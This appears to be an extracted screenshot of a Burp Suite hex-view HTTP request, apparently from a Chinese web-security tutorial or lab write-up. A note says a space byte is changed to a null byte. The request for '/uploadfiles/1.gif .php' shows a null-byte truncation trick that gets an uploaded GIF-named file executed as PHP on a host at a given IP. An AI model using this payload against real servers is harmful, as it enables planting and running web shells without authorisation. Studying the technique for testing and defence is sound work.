 Request
Pretty Raw Hex \n
原本的20改为00
00000000 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
00000010 2f 31 2e 67 69 66 20 00 2e 70 68 70 20 48 54 54 /1.gif .php HTT
00000020 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 34 37 2e P/1.1 Host: 47.
00000030 39 34 2e 32 33 36 2e 31 31 37 3a 38 30 38 30 0d 94.236.117:8080
00000040 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a User-Agent: Moz
00000050 69 6c 6c 61 2f 35 2e 30 20 57 69 6e 64 6f 77 illa/5.0 (Window
00000060 73 20 4e 54 20 31 30 2e 30 3b 20 57 4f 57 36 34 s NT 10.0; WOW64
00000070 3b 20 72 76 3a 35 32 2e 30 29 20 47 65 63 6b 6f ; rv:52.0) Gecko
00000080 2f 32 30 31 30 30 31 30 31 20 46 69 72 65 66 6f /20100101 Firefo
00000090 78 2f 35 32 2e 30 0d 0a 41 63 63 65 70 74 3a 20 x/52.0 Accept:
000000a0 74 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 text/html,applic
000000b0 61 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c 2c ation/xhtml+xml,
000000c0 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b application/xml;
000000d0 71 3d 30 2e 39 2c 2a 2f 2a 3b 71 3d 30 2e 38 0d q=0.9,*/*;q=0.8
000000e0 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 Accept-Language
000000f0 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 3d 30 2e 38 : zh-CN,zh;q=0.8
00000100 2c 65 6e 2d 55 53 3b 71 3d 30 2e 35 2c 65 6e 3b ,en-US;q=0.5,en;
00000110 71 3d 30 2e 33 0d 0a 41 63 63 65 70 74 2d 45 6e q=0.3 Accept-En
00000120 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 coding: gzip, de
00000130 66 6c 61 74 65 0d 0a 44 4e 54 3a 20 31 0d 0a 43 flate DNT: 1 C
00000140 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
00000150 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 Upgrade-Insecu
00000160 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a re-Requests: 1
00000170 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- -- --